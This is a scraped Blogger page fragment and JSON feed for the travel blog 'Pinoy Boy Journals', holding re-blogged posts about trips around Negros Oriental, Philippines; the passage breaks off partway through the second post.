_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image3', 'sidebar', document.getElementById('Image3'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image7', 'sidebar', document.getElementById('Image7'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image4', 'sidebar', document.getElementById('Image4'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image5', 'sidebar', document.getElementById('Image5'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image6', 'sidebar', document.getElementById('Image6'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image8', 'sidebar', document.getElementById('Image8'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text1', 'footer2', document.getElementById('Text1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'footer3', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'footer4', document.getElementById('Label1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.pinoyboyjournals.com/feeds/posts/default/-/travel%20experiences?alt=json-in-script&callback=related_results_labels_thumbs&max-results=8
body_size: 27469
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-8077918758660027342"},"updated":{"$t":"2026-01-14T18:03:28.070+08:00"},"category":[{"term":"philippines"},{"term":"travel notes"},{"term":"travel notes nepal"},{"term":"nepal"},{"term":"travel thoughts"},{"term":"thailand"},{"term":"travel experiences"},{"term":"japan"},{"term":"travel reviews"},{"term":"cambodia"},{"term":"bangkok"},{"term":"travel diaries"},{"term":"travel videos"},{"term":"travel notes philippines"},{"term":"travel notes thailand"},{"term":"hong kong"},{"term":"india"},{"term":"kathmandu"},{"term":"manila"},{"term":"marinduque"},{"term":"negros oriental"},{"term":"indonesia"},{"term":"siem reap"},{"term":"cebu"},{"term":"koh phangan"},{"term":"malaysia"},{"term":"tokyo"},{"term":"laos"},{"term":"travel news"},{"term":"biliran"},{"term":"phnom penh"},{"term":"siquijor"},{"term":"south korea"},{"term":"travel notes japan"},{"term":"bandipur"},{"term":"krabi"},{"term":"kuala lumpur"},{"term":"osaka"},{"term":"pokhara"},{"term":"seoul"},{"term":"travel blog carnival"},{"term":"travel outtakes"},{"term":"vietnam"},{"term":"antique"},{"term":"batanes"},{"term":"fukuoka"},{"term":"gorkha"},{"term":"kyoto"},{"term":"new delhi"},{"term":"occidental mindoro"},{"term":"palpa"},{"term":"quezon city"},{"term":"singapore"},{"term":"sri lanka"},{"term":"taiwan"},{"term":"tansen"},{"term":"travel movies"},{"term":"travel notes cambodia"},{"term":"vang vieng"},{"term":"batangas"},{"term":"bohol"},{"term":"chiang mai"},{"term":"guimaras"},{"term":"koh tao"},{"term":"kowloon"},{"term":"myanmar"},{"term":"saigon"},{"term":"travel notes india"},{"term":"varanasi"},{"term":"agusan del norte"},{"term":"aklan"},{"term":"china"},{"term":"ho chi minh city"},{"term":"jakarta"},{"term":"luang prabang"},{"term":"lumbini"},{"term":"macau"},{"term":"makati city"},{"term":"nara"},{"term":"northern samar"},{"term":"parphing"},{"term":"pasay city"},{"term":"quezon"},{"term":"shanghai"},{"term":"sorsogon"},{"term":"taipei"},{"term":"travel guides"},{"term":"travel notes malaysia"},{"term":"zambales"},{"term":"zamboanga del norte"},{"term":"2009"},{"term":"2010"},{"term":"2011"},{"term":"2012"},{"term":"2013"},{"term":"agusan del sur"},{"term":"backpacking alone"},{"term":"bandar seri begawan"},{"term":"bandung"},{"term":"bayolali"},{"term":"benguet"},{"term":"boudhanath"},{"term":"brunei darussalam"},{"term":"bungamati"},{"term":"capiz"},{"term":"chapagaon"},{"term":"chiang rai"},{"term":"chiangmai"},{"term":"chitwan"},{"term":"chobar"},{"term":"dakshinkali"},{"term":"dambulla"},{"term":"dinagat islands"},{"term":"dollu"},{"term":"ella"},{"term":"gili air"},{"term":"gili trawangan"},{"term":"gokharna mahadev"},{"term":"hikkaduwa"},{"term":"hotel reviews"},{"term":"hsipaw"},{"term":"hualamphong"},{"term":"hyogo"},{"term":"ilo-ilo"},{"term":"ilocos norte"},{"term":"jordan"},{"term":"kakani"},{"term":"kalinga"},{"term":"kirtipur"},{"term":"laguna"},{"term":"lan kwai fong"},{"term":"lang kwai fong"},{"term":"leyte"},{"term":"lombok"},{"term":"maafushi"},{"term":"mai chau"},{"term":"maldives"},{"term":"masbate"},{"term":"mexico"},{"term":"mirissa"},{"term":"mongkok"},{"term":"mountain province"},{"term":"muntinlupa city"},{"term":"narayangarh"},{"term":"negeri sembilan"},{"term":"negombo"},{"term":"negros occidental"},{"term":"nueva ecija"},{"term":"nueva vizcaya"},{"term":"oriental mindoro"},{"term":"palawan"},{"term":"pangasinan"},{"term":"patan"},{"term":"petra"},{"term":"putrajaya"},{"term":"pyin oo lwin"},{"term":"rajastan"},{"term":"rizal"},{"term":"sauraha"},{"term":"sihanoukville"},{"term":"solo"},{"term":"south cotabato"},{"term":"southern leyte"},{"term":"surat thani"},{"term":"surigao del sur"},{"term":"tilaraukot"},{"term":"travel anthems"},{"term":"travel arts"},{"term":"travel bucket list"},{"term":"travel collections"},{"term":"travel itineraries"},{"term":"travel notes brunei darussalam"},{"term":"travel photos"},{"term":"travel snapshots"},{"term":"travel snippets"},{"term":"travel visas"},{"term":"yangon"},{"term":"yau ma tei"}],"title":{"type":"text","$t":"PINOY BOY JOURNALS"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.pinoyboyjournals.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8077918758660027342\/posts\/default\/-\/travel+experiences?alt=json-in-script\u0026max-results=8"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.pinoyboyjournals.com\/search\/label\/travel%20experiences"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8077918758660027342\/posts\/default\/-\/travel+experiences\/-\/travel+experiences?alt=json-in-script\u0026start-index=9\u0026max-results=8"}],"author":[{"name":{"$t":"Pinoy Boy Journals"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07048202064827552489"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"38"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"8"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-8077918758660027342.post-5786659912664036618"},"published":{"$t":"2020-09-03T08:00:00.000+08:00"},"updated":{"$t":"2020-09-03T08:00:30.818+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"negros oriental"},{"scheme":"http://www.blogger.com/atom/ns#","term":"philippines"},{"scheme":"http://www.blogger.com/atom/ns#","term":"travel experiences"}],"title":{"type":"text","$t":"The Highs and Lows of Negros Oriental, Philippines"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJhVB_WuxKenQO1-J1c6kpwBFotrglhp0hb-P4g06K-9TlGf0if6XKZ37Sn6lxWxOpmrC4xnYPEWUGDFBe90cbLVda3sPrCFqTpGJT81BHw1dmwBzTfI3kDcjrco8bYjP0t3c2oNX2MyzV\/s1600\/IMG_0512.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJhVB_WuxKenQO1-J1c6kpwBFotrglhp0hb-P4g06K-9TlGf0if6XKZ37Sn6lxWxOpmrC4xnYPEWUGDFBe90cbLVda3sPrCFqTpGJT81BHw1dmwBzTfI3kDcjrco8bYjP0t3c2oNX2MyzV\/s640\/IMG_0512.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 0cm 0cm 10pt; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #38761d;\"\u003EALL-TIME FAVORITE POST FROM 2011 RE-BLOGGED:\u003C\/span\u003E\u003C\/b\u003E I\u0026nbsp;have always been fascinated with Visayas, and every province exudes an undeniable unique charm that i just can't get enough of. I am almost done circumnavigating all the island provinces of Visayas, a little bit more and i am done. After traveling around the mystical island of\u0026nbsp;Siquijor, it's time to see the beauty of\u0026nbsp;Negros Oriental.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhE1eqAbLTurU6hSJGXgQIT5nFJHffE_UciTj73ZKARcPDh4x8bfDgAAtdcRn9gqiNe_ycJM0A6yipidaZyp9HQe0eHn7I6GNYob8qcJ97P0hy0e_yxo4xdGX4R3O4D4D6Zyp8PxyuhA8X-\/s1600\/IMG_0425.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhE1eqAbLTurU6hSJGXgQIT5nFJHffE_UciTj73ZKARcPDh4x8bfDgAAtdcRn9gqiNe_ycJM0A6yipidaZyp9HQe0eHn7I6GNYob8qcJ97P0hy0e_yxo4xdGX4R3O4D4D6Zyp8PxyuhA8X-\/s640\/IMG_0425.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 0cm 0cm 0.0001pt;\"\u003E\n\u003Cspan style=\"background: white;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;Trebuchet MS\u0026quot;, sans-serif;\"\u003EPart of the fourth largest island in the Philippines, Negros Oriental will calm you, making you forget the hustle and bustle of city life. Often called a university town because of the popular schools around the province like Siliman, St. Pauls, Negros Oriental State, Negros Oriental breeds young dwellers seeking higher learning. The people here are relatively young and around the city, you could see bunch of men and women laughing, roaming around the beautiful Rizal boulevard. What a delight!\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;Trebuchet MS\u0026quot;, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;Trebuchet MS\u0026quot;, sans-serif;\"\u003EOne of the reasons why i made my way to Negros Oriental is because i have heard excellent reviews from people who've been there and from people i know who used to live there. They say the true gem of the province is the people, i never knew the natural wonders were just as unbelievable.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;Trebuchet MS\u0026quot;, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;Trebuchet MS\u0026quot;, sans-serif;\"\u003EI arrived in Dumaguete International Airport early in the morning. I headed straight to the port a few hours after. After basking some sun, and exploring Siquijor on a motorbike for a few days, i returned to Dumaguete to explore the province. Most of the passengers on the flight i took were locals coming back to celebrate the new year in their hometown while i was the lone traveler from Manila.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;Trebuchet MS\u0026quot;, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEibMO-qVlqMW252oun3Wfv7voxzYzNY7q-0AUF5qao80jUvKgzHziO8qXrO_l_lYVDxj0hgd6Mz2UI8geiUUlLZ-hCuv7ZRl_8icn-10sZy3Caq5f9PrJsca_Ai8SxE0waJGSjOwRHI-L79\/s1600\/IMG_0473.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEibMO-qVlqMW252oun3Wfv7voxzYzNY7q-0AUF5qao80jUvKgzHziO8qXrO_l_lYVDxj0hgd6Mz2UI8geiUUlLZ-hCuv7ZRl_8icn-10sZy3Caq5f9PrJsca_Ai8SxE0waJGSjOwRHI-L79\/s640\/IMG_0473.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 0cm 0cm 10pt; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\u003Ca href=\"http:\/\/www.dumagueteinfo.com\/\" style=\"color: purple;\"\u003EDumaguete\u003C\/a\u003E\u0026nbsp;is a city but not quite. I find it showing signs of modernism and the bigness of the future, but it's still a simple, laid-back province. I hope it stays that way. I often wake up early in the morning to see the majesty of the mountain ranges. I would walk around in my shorts and sando under the heat of the sun, and ride one of those tricycles if i get tired. Most of the time i find myself wandering around the outskirts of the city, far from the busy streets and the group of people. That, i enjoyed a lot. I often ride the motorbike with my awesome guide\/driver\/friend and cruise the towns of Valencia, Sibulan and Zamboanguita. As i recall my trip, i am blessed for that one week amazing trip.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhj23tTBmRLmSXZ6bR5yW4K382sTPooEzDX05WCfT3OvEOkjNtEY3DAP1c6rgZ9dX-CFcgwqpOwybVejveYVFhC2Dvrs08gm68Ye4ruq8u33_JznGgIOsPF60in-k-20US_cMuXc_0nFuCL\/s1600\/IMG_0459.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhj23tTBmRLmSXZ6bR5yW4K382sTPooEzDX05WCfT3OvEOkjNtEY3DAP1c6rgZ9dX-CFcgwqpOwybVejveYVFhC2Dvrs08gm68Ye4ruq8u33_JznGgIOsPF60in-k-20US_cMuXc_0nFuCL\/s640\/IMG_0459.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan class=\"Apple-style-span\" style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 0cm 0cm 0.0001pt; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 0cm 0cm 0.0001pt; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003EThe days I spent traveling in Negros Oriental were filled with a lots of adventure. I find myself getting acquainted more and more with the province's culture and the beautiful people. I went to waterfalls, stopped by to see the awesome view beside the cliff, and most of the time doing absolutely ridiculous\u0026nbsp;activities. One night, i wanted to skip drinking so instead of heading to the dive bars along Rizal boulevard, i went to the mall and watched a funny movie. It was an unforgettable experience and i almost found myself living just like one of the locals. I felt great and alive.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 0cm 0cm 0.0001pt; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;Trebuchet MS\u0026quot;, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 0cm 0cm 0.0001pt; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;Trebuchet MS\u0026quot;, sans-serif;\"\u003EI miss Negros Oriental because after months of hectic living in the city, the province painted a beautiful memory in my mind even for a short while. And for that, i will never forget. It was pure bliss, i have to say!\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 0cm 0cm 0.0001pt; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;Trebuchet MS\u0026quot;, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 0cm 0cm 0.0001pt; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;Trebuchet MS\u0026quot;, sans-serif;\"\u003ERead the rest of my story about the beautiful province of Negros Oriental in the coming days. Keep posted!\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"blogger-post-footer\"\u003Ewww.pinoyboyjournals.com\nwww.facebook.com\/pinoyboyjournals\nwww.twitter.com\/jerikdeguzman_\nwww.instagram.com\/jerikdeguzman\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.pinoyboyjournals.com\/feeds\/5786659912664036618\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.blogger.com\/comment\/fullpage\/post\/8077918758660027342\/5786659912664036618?isPopup=true","title":"14 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8077918758660027342\/posts\/default\/5786659912664036618"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8077918758660027342\/posts\/default\/5786659912664036618"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.pinoyboyjournals.com\/2020\/09\/the-highs-and-lows-of-negros-oriental.html","title":"The Highs and Lows of Negros Oriental, Philippines"}],"author":[{"name":{"$t":"Pinoy Boy Journals"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07048202064827552489"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJhVB_WuxKenQO1-J1c6kpwBFotrglhp0hb-P4g06K-9TlGf0if6XKZ37Sn6lxWxOpmrC4xnYPEWUGDFBe90cbLVda3sPrCFqTpGJT81BHw1dmwBzTfI3kDcjrco8bYjP0t3c2oNX2MyzV\/s72-c\/IMG_0512.jpg","height":"72","width":"72"},"thr$total":{"$t":"14"},"georss$featurename":{"$t":"Negros Oriental, Philippines"},"georss$point":{"$t":"9.6282082999999989 122.9888319"},"georss$box":{"$t":"7.6253382999999992 120.40704489999999 11.631078299999999 125.5706189"}},{"id":{"$t":"tag:blogger.com,1999:blog-8077918758660027342.post-6881853662668820233"},"published":{"$t":"2020-08-20T14:00:00.000+08:00"},"updated":{"$t":"2020-08-20T14:00:06.841+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"negros oriental"},{"scheme":"http://www.blogger.com/atom/ns#","term":"philippines"},{"scheme":"http://www.blogger.com/atom/ns#","term":"travel experiences"}],"title":{"type":"text","$t":"Trekking Above the Clouds in Negros Oriental, Philippines"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8iYj2Fqywneb-zAlHw_hcXlVsgdCQ9reS77US4yRSzCg4AgTqCNzvTcxKQlMx2KzCWav1cPNMyGBNXF7voICCKU_TsrRWx6rEqw_fwuNyEjXOx8qtRtKdEc9rbCVlGpxsixweZkb2IFZd\/s1600\/IMG_0590.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8iYj2Fqywneb-zAlHw_hcXlVsgdCQ9reS77US4yRSzCg4AgTqCNzvTcxKQlMx2KzCWav1cPNMyGBNXF7voICCKU_TsrRWx6rEqw_fwuNyEjXOx8qtRtKdEc9rbCVlGpxsixweZkb2IFZd\/s640\/IMG_0590.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"margin: 0cm 0cm 0.0001pt;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb style=\"color: #38761d; font-family: \u0026quot;Trebuchet MS\u0026quot;, sans-serif;\"\u003EALL-TIME FAVORITE POST FROM 2011 RE-BLOGGED:\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;Trebuchet MS\u0026quot;, sans-serif;\"\u003EI often wonder what it is like to be up there.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Trebuchet MS\u0026quot;, sans-serif;\"\u003EYou know, when you look up from the bottom, all you could see are vast empty spaces of nothingness. All you could see are green patches of the unknown. And all you could ask yourself is when will you be there?\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;Trebuchet MS\u0026quot;, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;Trebuchet MS\u0026quot;, sans-serif;\"\u003EI have a confession to make. I am not a fan of \u0026nbsp;wild adventures in the mountains. As much as i would want to consider the activity, i often find myself choosing more to sit by the coconut tree and swim in azure waters than to torture myself from trekking. I am one lazy traveler, i know. And I live for the ocean.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;Trebuchet MS\u0026quot;, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;Trebuchet MS\u0026quot;, sans-serif;\"\u003EIf you would read my stories of the places i have visited, whether it is in the Philippines like\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/www.pinoyboyjournals.com\/search\/label\/guimaras\" style=\"color: purple; font-family: \u0026quot;Trebuchet MS\u0026quot;, sans-serif;\"\u003EGuimaras\u003C\/a\u003E\u003Cspan style=\"font-family: \u0026quot;Trebuchet MS\u0026quot;, sans-serif;\"\u003E,\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/www.pinoyboyjournals.com\/search\/label\/antique\" style=\"color: purple; font-family: \u0026quot;Trebuchet MS\u0026quot;, sans-serif;\"\u003EAntique\u003C\/a\u003E\u003Cspan style=\"font-family: \u0026quot;Trebuchet MS\u0026quot;, sans-serif;\"\u003E,\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/www.pinoyboyjournals.com\/search\/label\/cebu\" style=\"color: purple; font-family: \u0026quot;Trebuchet MS\u0026quot;, sans-serif;\"\u003ECebu\u003C\/a\u003E\u003Cspan style=\"font-family: \u0026quot;Trebuchet MS\u0026quot;, sans-serif;\"\u003E\u0026nbsp;or\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: purple; font-family: Trebuchet MS, sans-serif;\"\u003E\u003Ca href=\"http:\/\/www.pinoyboyjournals.com\/search\/label\/bohol\"\u003EBoho\u003C\/a\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Trebuchet MS\u0026quot;, sans-serif;\"\u003E\u003Ca href=\"http:\/\/www.pinoyboyjournals.com\/search\/label\/bohol\"\u003El\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Trebuchet MS\u0026quot;, sans-serif;\"\u003Eor around Asia like\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/www.pinoyboyjournals.com\/search\/label\/thailand\" style=\"color: purple; font-family: \u0026quot;Trebuchet MS\u0026quot;, sans-serif;\"\u003EThailand\u003C\/a\u003E\u003Cspan style=\"font-family: \u0026quot;Trebuchet MS\u0026quot;, sans-serif;\"\u003E\u0026nbsp;and\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/www.pinoyboyjournals.com\/search\/label\/cambodia\" style=\"color: purple; font-family: \u0026quot;Trebuchet MS\u0026quot;, sans-serif;\"\u003ECambodia\u003C\/a\u003E\u003Cspan style=\"font-family: \u0026quot;Trebuchet MS\u0026quot;, sans-serif;\"\u003E, it's mostly about beaches. \u0026nbsp;I never knew my concept of an awesome adventure would change when i went to\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/www.pinoyboyjournals.com\/search\/label\/negros%20oriental\" style=\"color: purple; font-family: \u0026quot;Trebuchet MS\u0026quot;, sans-serif;\"\u003ENegros Oriental\u003C\/a\u003E\u003Cspan style=\"font-family: \u0026quot;Trebuchet MS\u0026quot;, sans-serif;\"\u003E.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiVhElR_KNq_81GcPyfeoJ8-awFLY272d2AbplrY8PJcNykgXd_23_Z05LyniMWQ2v-JWmgFtbN_4rbBQjbwD9g0g4htrbUTs0sRbYHHhG8BtHAa_SzK9Y9dnC6Ix4j_yhY9g46qLzNdkwM\/s1600\/IMG_0586.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiVhElR_KNq_81GcPyfeoJ8-awFLY272d2AbplrY8PJcNykgXd_23_Z05LyniMWQ2v-JWmgFtbN_4rbBQjbwD9g0g4htrbUTs0sRbYHHhG8BtHAa_SzK9Y9dnC6Ix4j_yhY9g46qLzNdkwM\/s640\/IMG_0586.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cspan class=\"Apple-style-span\" style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 0cm 0cm 10pt; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 0cm 0cm 10pt; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003ETrips going to the mountains aren't always 100% safe. There's a risk of high-altitude sickness or if you're unlucky - falling debris from soft rocks, landslides and of course, manual error from your driver\/guide as you rip those improbable roads. Before, i always ask myself why would people risk their lives for a few hours up there? Maybe, it's all part of the adventure making the trip to the top so much sweeter. Maybe.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"margin: 0cm 0cm 0.0001pt; text-align: justify;\"\u003E\n\u003Cspan 